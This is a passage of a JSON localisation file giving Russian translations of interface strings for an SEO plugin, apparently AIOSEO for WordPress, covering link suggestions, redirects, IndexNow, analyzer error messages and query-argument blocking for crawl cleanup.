older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Our Redirection Manager allows you to create and manage redirects for 404s or modified posts.":["\u041d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438, \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043e\u0448\u0438\u0431\u043a\u043e\u0439 404 \u0438\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 